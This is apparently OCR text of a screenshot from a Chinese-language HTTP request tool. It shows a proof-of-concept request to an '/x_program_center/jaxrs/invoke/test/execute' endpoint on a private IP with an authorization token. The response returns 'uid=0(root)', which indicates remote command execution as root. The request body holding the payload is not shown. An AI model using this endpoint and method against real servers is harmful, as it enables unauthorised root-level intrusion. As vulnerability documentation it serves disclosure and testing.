 Request
数据包扫描
美 化
热加载
构造请求
1 POST /x_program_center/jaxrs/invoke/test/execute HTTP/1.1
2 Host ? : 10.0.12.15:20030
3 Accept: */*
4 Referer: http://10.0.12.15/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/132.0.6788.76 Safari/537.36
8 Content-Type: application/json; charset=UTF-8
9 authorization: PfyuxmzgIzrLF0IUhEF-rgO3PHNy_z4650QnO7mEHhA
10 Content-Length auto : 1048
11
12
Responses
58bytes / 360ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT,
DELETE, HEAD, TRACE
4 Access-Control-Allow-Headers: x-requested-with, x-request,
c-token, Content-Type, Content-Length, x-cipher, x-client,
x-debugger, Authorization, P-User-Id, P-Request-Id,
P-Page-Id, x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie:
x-token=PfyuxmzgIzrLF0IUhEF-rjGKKq_9qToM50QnO7mEHhA;
path=/; domain=10.0.12.15
9 x-token: PfyuxmzgIzrLF0IUhEF-rjGKKq_9qToM50QnO7mEHhA
10 Content-Type: application/json
11 ETag: "2589386526"
12 Content-Length: 63
13
14 { "Result": ["uid=0(root) gid=0(root) groups=0(root)",
null] }
15